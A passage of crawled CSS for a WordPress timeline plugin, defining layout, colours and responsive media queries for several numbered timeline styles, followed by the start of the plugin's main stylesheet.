  transform: translateX(-50%);
  transition: 0.3s;
  border-radius: 5px;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-seven .bwdtl-progress-line {
    left: 25px;
    top: 0;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-twenty-seven .bwdtl-progress-line {
    left: 80px;
  }
}
.bwdtl-timeline-twenty-seven .bwdtl-progress-helper-twenty-seven {
  height: 50vh;
  background-color: transparent;
  position: absolute;
  bottom: 100%;
}
.bwdtl-timeline-twenty-seven
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item {
  position: relative;
  width: 50%;
  margin-bottom: 30px;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-seven
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item {
    width: 100%;
  }
}
.bwdtl-timeline-twenty-seven
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item.active
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content {
  transform: rotate(0);
}
.bwdtl-timeline-twenty-seven
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner {
  position: relative;
  max-width: 250px;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-seven
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner {
    max-width: 300px;
  }
}
.bwdtl-timeline-twenty-seven
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner::after {
  content: "";
  position: absolute;
  height: 15px;
  width: 15px;
  border-radius: 50%;
  background: #db1679;
  right: -6px;
  top: 50%;
  z-index: 3;
  transform: translateY(-50%);
}
.bwdtl-timeline-twenty-seven
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content {
  position: relative;
  padding: 20px;
  border: 3px solid #db1679;
  border-radius: 20px;
  transform: rotateX(90deg);
  transition: 0.7s;
}
.bwdtl-timeline-twenty-seven
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content::before {
  content: "";
  position: absolute;
  width: 95px;
  height: 5px;
  top: 50%;
  transform: translateY(-50%);
}
.bwdtl-timeline-twenty-seven
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content
  .bwdtl-timeline-title {
  font-size: 22px;
  width: 100%;
  position: relative;
  margin-bottom: 10px;
  color: #1d1641;
  text-transform: capitalize;
}
.bwdtl-timeline-twenty-seven
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content
  .bwdtl-timeline-title::before {
  content: "";
  position: absolute;
  width: 150px;
  height: 4px;
  top: 50%;
  transform: translateY(-50%);
}
.bwdtl-timeline-twenty-seven
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content
  .bwdtl-timeline-title::after {
  content: "";
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  height: 20px;
  width: 20px;
  border-radius: 50%;
}
.bwdtl-timeline-twenty-seven
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content
  .bwdtl-timeline-date {
  position: relative;
  font-size: 30px;
  text-transform: capitalize;
  margin-bottom: 10px;
  line-height: 50px;
  color: #1d1641;
  font-weight: 700;
}
@media (max-width: 576px) {
  .bwdtl-timeline-twenty-seven
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-item-content
    .bwdtl-timeline-date {
    font-size: 24px;
  }
}
.bwdtl-timeline-twenty-seven
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content
  .bwdtl-timeline-desc {
  line-height: 25px;
  color: #1d1641;
}
.bwdtl-timeline-twenty-seven
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd) {
  margin-top: 50px;
  transition: 0.4s;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-seven
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd) {
    margin-top: 0;
  }
}
.bwdtl-timeline-twenty-seven
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner {
  margin-right: 100px;
  margin-left: auto;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-seven
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner {
    margin-right: auto;
    margin-left: 60px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-twenty-seven
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner {
    margin-right: auto;
    margin-left: 180px;
  }
}
.bwdtl-timeline-twenty-seven
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner::before {
  right: -17px;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-seven
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner::before {
    left: -17px;
  }
  .bwdtl-timeline-twenty-seven
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner::after {
    left: -6px;
  }
}
.bwdtl-timeline-twenty-seven
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content::after {
  content: "";
  position: absolute;
  right: -116px;
  height: 25px;
  width: 25px;
  background: #db1679;
  border-radius: 50%;
  top: 50%;
  transform: translateY(-50%);
}
.bwdtl-timeline-twenty-seven
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content::before {
  left: 100%;
  background: #db1679;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-seven
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-item-content::after {
    left: -50px;
    transform: translateY(-50%);
  }
  .bwdtl-timeline-twenty-seven
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-item-content::before {
    left: auto;
    right: 100%;
    width: 38px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-twenty-seven
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-item-content::after {
    left: -116px;
    transform: translateY(-50%);
  }
  .bwdtl-timeline-twenty-seven
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-item-content::before {
    left: auto;
    right: 100%;
    width: 95px;
  }
}
.bwdtl-timeline-twenty-seven
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content
  .bwdtl-timeline-date {
  margin-left: -25px;
  padding-left: 25px;
}
.bwdtl-timeline-twenty-seven
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even) {
  margin-left: auto;
  text-align: right;
  margin-top: 0 !important;
}
.bwdtl-timeline-twenty-seven
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner {
  margin-left: 100px;
  margin-right: auto;
  text-align: left;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-seven
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner {
    margin-left: 60px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-twenty-seven
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner {
    margin-left: 180px;
  }
}
.bwdtl-timeline-twenty-seven
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner::before {
  left: -17px;
}
.bwdtl-timeline-twenty-seven
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner::after {
  left: -6px;
}
.bwdtl-timeline-twenty-seven
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content::after {
  content: "";
  position: absolute;
  left: -116px;
  height: 25px;
  width: 25px;
  background: #db1679;
  border-radius: 50%;
  top: 50%;
  transform: translateY(-50%);
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-seven
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-item-content::after {
    left: -50px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-twenty-seven
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-item-content::after {
    left: -116px;
  }
}
.bwdtl-timeline-twenty-seven
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content::before {
  right: 100%;
  background: #db1679;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-seven
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-item-content::before {
    width: 38px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-twenty-seven
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-item-content::before {
    width: 95px;
  }
}
.bwdtl-timeline-twenty-seven
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content
  .bwdtl-timeline-date {
  margin-left: -25px;
  padding-left: 25px;
}
.bwdtl-timeline-twenty-eight {
  position: relative;
}
.bwdtl-timeline-twenty-eight::before {
  content: "";
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  height: calc(100% - 100px);
  width: 30px;
  background: #ad03aa;
  border-radius: 5px;
  z-index: 1;
}
.bwdtl-timeline-twenty-eight
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item {
  position: relative;
  width: 50%;
  padding: 10px;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-eight
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item {
    width: 100%;
  }
}
.bwdtl-timeline-twenty-eight
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner {
  position: relative;
  z-index: 2;
  max-width: 520px;
}
.bwdtl-timeline-twenty-eight
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-date {
  display: inline-block;
  background: linear-gradient(166deg, #7a00b3 0%, #fd089b 100%);
  color: #fff;
  font-size: 30px;
  color: #eee;
  line-height: 50px;
  padding: 0 30px;
  border-top-right-radius: 30px;
  border-top-left-radius: 20px;
  font-weight: 600;
  position: relative;
  padding-bottom: 5px;
  z-index: -1;
  bottom: -8px;
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-twenty-eight
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner {
    max-width: 100%;
  }
}
.bwdtl-timeline-twenty-eight
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content {
  background: linear-gradient(166deg, #fd089b 0%, #7a00b3 100%);
  padding: 20px 30px;
  border-top: 2px solid #fd089b;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-eight
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-item-content {
    padding: 20px;
  }
}
.bwdtl-timeline-twenty-eight
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content
  .bwdtl-timeline-title {
  font-size: 22px;
  text-transform: capitalize;
  color: #fff;
  margin-bottom: 8px;
}
.bwdtl-timeline-twenty-eight
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content
  .bwdtl-timeline-desc {
  color: #eee;
  line-height: 24px;
}
.bwdtl-timeline-twenty-eight
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd) {
  left: 60px;
  margin-top: -36px;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-eight
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd) {
    margin-top: 0;
    left: 0;
  }
}
.bwdtl-timeline-twenty-eight
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner {
  margin-left: auto;
}
.bwdtl-timeline-twenty-eight
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content {
  border-bottom-left-radius: 30px;
  border-right: 2px solid #001551;
}
.bwdtl-timeline-twenty-eight
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)::before {
  content: "";
  width: 90px;
  height: 40px;
  background: #001247;
  position: absolute;
  right: 10px;
  bottom: -30px;
  clip-path: polygon(25% 0%, 100% 0%, 75% 100%, 0% 100%);
}
.bwdtl-timeline-twenty-eight
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even) {
  margin-left: auto;
  right: 49px;
  margin-top: -36px;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-eight
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even) {
    margin-top: 0;
    right: 0;
  }
}
.bwdtl-timeline-twenty-eight
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner {
  text-align: right;
  margin-right: auto;
}
.bwdtl-timeline-twenty-eight
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content {
  border-bottom-right-radius: 30px;
}
.bwdtl-timeline-twenty-eight
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)::before {
  content: "";
  width: 90px;
  height: 40px;
  background: #001247;
  position: absolute;
  left: 10px;
  bottom: -30px;
  clip-path: polygon(0 0, 75% 0, 100% 99%, 24% 100%);
}
.bwdtl-timeline-twenty-eight
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-last-child(1)::before {
  display: none !important;
}
.bwdtl-timeline-twenty-nine {
  position: relative;
}
.bwdtl-timeline-twenty-nine::before {
  content: "";
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  height: 100%;
  width: 7px;
  background: #fff;
  border-radius: 5px;
  z-index: 1;
  box-shadow: 0 0 15px #aaa;
  border-radius: 5px;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-nine::before {
    left: 25px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-twenty-nine::before {
    left: 80px;
  }
}
.bwdtl-timeline-twenty-nine .bwdtl-progress-line {
  top: 0;
  position: absolute;
  left: 50%;
  width: 8px;
  background: #09667b;
  height: 0;
  max-height: 100%;
  transform: translateX(-50%);
  transition: 0.3s;
  border-radius: 5px;
  z-index: 999;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-nine .bwdtl-progress-line {
    left: 25px;
    top: 40px;
    max-height: calc(100% - 80px);
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-twenty-nine .bwdtl-progress-line {
    left: 80px;
    max-height: calc(100% - 80px);
  }
}
.bwdtl-timeline-twenty-nine .bwdtl-progress-helper-twenty-nine {
  height: 50vh;
  background-color: transparent;
  position: absolute;
  bottom: 100%;
}
.bwdtl-timeline-twenty-nine
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item {
  position: relative;
  width: 50%;
  margin-top: 45px;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-nine
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item {
    width: 100%;
    margin-bottom: 110px;
  }
}
.bwdtl-timeline-twenty-nine
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item.active
  .bwdtl-timeline-item-inner::before {
  border-radius: 0 70px;
}
.bwdtl-timeline-twenty-nine
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner {
  background: #fff;
  padding: 20px;
  position: relative;
  max-width: 450px;
  box-shadow: 7px 0 4px #eee, -7px 0 4px #eee;
}
.bwdtl-timeline-twenty-nine
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-date {
  font-size: 30px;
  max-width: 200px;
  border-radius: 30px;
  background: #fff;
  text-align: center;
  line-height: 1.2;
  margin: -45px auto 0 auto;
  box-shadow: 0 0 5px #ccc;
  font-weight: 600;
  padding: 15px 0;
}
.bwdtl-timeline-twenty-nine
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner::before {
  content: "";
  position: absolute;
  left: 15px;
  right: 15px;
  background: #0d87f2;
  top: -45px;
  bottom: -25px;
  z-index: -1;
  border-radius: 70px 0;
  transition: 0.6s;
}
.bwdtl-timeline-twenty-nine
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content {
  padding: 10px 30px;
  text-align: center;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-nine
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-item-content {
    padding: 10px 0;
  }
}
.bwdtl-timeline-twenty-nine
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content
  .bwdtl-timeline-title {
  font-size: 22px;
  text-transform: capitalize;
}
.bwdtl-timeline-twenty-nine
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner {
  margin-right: 40px;
  margin-left: auto;
}
.bwdtl-timeline-twenty-nine
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner::after {
  content: "";
  position: absolute;
  right: 0;
  transform: translateY(-50%);
  height: 46px;
  width: 15px;
  background: #0d87f2;
  top: 50%;
  clip-path: polygon(0 0, 0% 100%, 100% 50%);
}
.bwdtl-timeline-twenty-nine
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-date {
  color: #0d87f2;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-nine
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner {
    margin-right: auto;
    margin-left: 30px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-twenty-nine
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner {
    margin-right: auto;
    margin-left: 150px;
  }
}
.bwdtl-timeline-twenty-nine
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even) {
  margin-left: auto;
}
.bwdtl-timeline-twenty-nine
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner {
  margin-left: 40px;
  margin-right: auto;
}
@media (max-width: 767px) {
  .bwdtl-timeline-twenty-nine
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner {
    margin-left: 30px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-twenty-nine
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner {
    margin-left: 150px;
  }
}
.bwdtl-timeline-twenty-nine
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner::after {
  content: "";
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  height: 46px;
  width: 15px;
  background: #09667b;
  right: 100%;
  clip-path: polygon(100% 0, 0 50%, 100% 100%);
}
.bwdtl-timeline-twenty-nine
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner::before {
  background-color: #09667b;
}
.bwdtl-timeline-twenty-nine
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-date {
  color: #09667b;
}
.bwdtl-timeline-thirty {
  position: relative;
  padding-bottom: 110px;
}
.bwdtl-timeline-thirty::before {
  content: "";
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  height: 100%;
  top: 0;
  width: 7px;
  background: #fff;
  border-radius: 5px;
  z-index: 1;
  box-shadow: 0 0 15px #aaa;
  border-radius: 5px;
}
@media (max-width: 767px) {
  .bwdtl-timeline-thirty::before {
    left: 25px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-thirty::before {
    left: 80px;
  }
}
.bwdtl-timeline-thirty .bwdtl-progress-line {
  top: 0;
  position: absolute;
  left: 50%;
  width: 8px;
  background: #93197e;
  height: 0;
  max-height: 100%;
  transform: translateX(-50%);
  transition: 0.3s;
  border-radius: 5px;
  z-index: 999;
}
@media (max-width: 767px) {
  .bwdtl-timeline-thirty .bwdtl-progress-line {
    left: 25px;
    top: 40px;
    max-height: 100%;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-thirty .bwdtl-progress-line {
    left: 80px;
    max-height: 100%;
  }
}
.bwdtl-timeline-thirty .bwdtl-progress-helper-thirty {
  height: 50vh;
  background-color: transparent;
  position: absolute;
  bottom: 100%;
}
.bwdtl-timeline-thirty .bwdtl-timeline-item-container .bwdtl-timeline-item {
  position: relative;
  width: 50%;
}
@media (max-width: 767px) {
  .bwdtl-timeline-thirty .bwdtl-timeline-item-container .bwdtl-timeline-item {
    width: 100%;
    margin-bottom: 135px;
  }
}
.bwdtl-timeline-thirty
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner {
  max-width: 350px;
  text-align: center;
  border: 10px solid #464f90;
  border-top-right-radius: 90px;
  border-top-left-radius: 90px;
  background: #ececec;
}
@media (max-width: 991px) {
  .bwdtl-timeline-thirty
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner {
    max-width: 270px;
  }
}
@media (max-width: 340px) {
  .bwdtl-timeline-thirty
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner {
    max-width: 200px;
  }
}
.bwdtl-timeline-thirty
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header
  .bwdtl-timeline-title {
  font-size: 25px;
  text-transform: capitalize;
  color: #464f90;
}
.bwdtl-timeline-thirty
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-header
  .bwdtl-timeline-date {
  font-size: 35px;
  font-weight: 600;
  line-height: 1.3;
  padding-top: 15px;
  color: #464f90;
}
@media (max-width: 767px) {
  .bwdtl-timeline-thirty
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-header
    .bwdtl-timeline-date {
    font-size: 24px;
  }
}
.bwdtl-timeline-thirty
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content {
  padding: 15px 30px;
  position: relative;
}
@media (max-width: 767px) {
  .bwdtl-timeline-thirty
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-item-content {
    padding: 10px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-thirty
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-inner
    .bwdtl-timeline-item-content {
    padding: 15px 30px;
  }
}
.bwdtl-timeline-thirty
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content::before {
  content: "";
  position: absolute;
  top: 99.5%;
  clip-path: polygon(100% 0, 0 0, 50% 100%);
  background: #eee;
  height: 150px;
  width: 100%;
  left: 0;
}
.bwdtl-timeline-thirty
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-inner
  .bwdtl-timeline-item-content
  .bwdtl-timeline-desc {
  color: #616161;
  line-height: 1.2;
}
.bwdtl-timeline-thirty
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-inner {
  margin-right: 40px;
  margin-left: auto;
}
@media (max-width: 767px) {
  .bwdtl-timeline-thirty
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner {
    margin-right: auto;
    margin-left: 50px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-thirty
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-inner {
    margin-right: auto;
    margin-left: 150px;
  }
}
.bwdtl-timeline-thirty
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even) {
  margin-left: auto;
}
.bwdtl-timeline-thirty
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-item-inner {
  margin-left: 50px;
  margin-right: auto;
}
@media (max-width: 767px) {
  .bwdtl-timeline-thirty
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner {
    margin-left: 50px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-thirty
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-inner {
    margin-left: 150px;
  }
}
.bwdtl-timeline-img {
  overflow: hidden;
  text-align: center;
}


--- FILE ---
content_type: text/css
request_url: https://pacific-construction.com/wp-content/plugins/bwd-timeline/assets/public/css/style.css?ver=1.0
body_size: 14175
content:
@import url("https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700&family=Roboto:wght@400;500;700&display=swap");
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  outline: none;
}
html,
body {
  font-family: "Roboto", sans-serif;
  font-size: 16px;
  font-weight: 400;
  line-height: 26px;
  color: #707070;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: "Roboto", sans-serif;
  font-weight: 700;
  color: #1d1515;
}
p {
  font-size: 16px;
}
iframe {
  border: none;
}
a,
b,
div,
ul,
li {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  -webkit-tap-highlight-color: transparent;
  -moz-outline-: none;
}
input,
input:hover,
input:focus,
input:active,
textarea,
textarea:hover,
textarea:focus,
textarea:active,
select:focus,
select:hover {
  -moz-outline: none;
  outline: none;
  box-shadow: none;
}
img:not([draggable]),
embed,
object,
video {
  max-width: 100%;
  height: auto;
}
a {
  text-decoration: none;
  outline: 0;
}
:focus {
  outline: none;
}
img {
  border: none;
  max-width: 100%;
  height: auto;
}
button:focus {
  -moz-outline: none;
  outline: none;
  box-shadow: none;
}
.btn.focus,
.btn:focus {
  border: 1px solid transparent;
}
.form-control:focus,
.btn.focus,
.btn:focus {
  outline: 0;
  box-shadow: none;
}
a:focus {
  outline: 0px solid;
}
ul {
  list-style: outside none none;
  margin: 0;
  padding: 0;
}
.bwdtl-timeline-two {
  position: relative;
  overflow: hidden;
}
.bwdtl-timeline-two .bwdtl-progress-line {
  position: absolute;
  top: 0;
  bottom: 0;
  width: 10px;
  background: #0abde3;
  left: 50%;
  transform: translateX(-50%);
  border-radius: 5px;
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-two .bwdtl-progress-line {
    left: 30px;
  }
}
@media (max-width: 576px) {
  .bwdtl-timeline-two .bwdtl-progress-line {
    left: 15px;
  }
}
.bwdtl-timeline-two .bwdtl-timeline-item-container {
  overflow: hidden;
}
.bwdtl-timeline-two .bwdtl-timeline-item-container .bwdtl-timeline-item {
  position: relative;
  max-width: 45%;
  transition: 0.8s;
  color: #eee;
  background: transparent !important;
}
@media (max-width: 767px) {
  .bwdtl-timeline-two .bwdtl-timeline-item-container .bwdtl-timeline-item {
    margin-left: 30px;
    max-width: 100%;
    margin-top: 65px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-two .bwdtl-timeline-item-container .bwdtl-timeline-item {
    margin-left: 30px;
    max-width: 70%;
    margin-top: 75px;
  }
}
.bwdtl-timeline-two
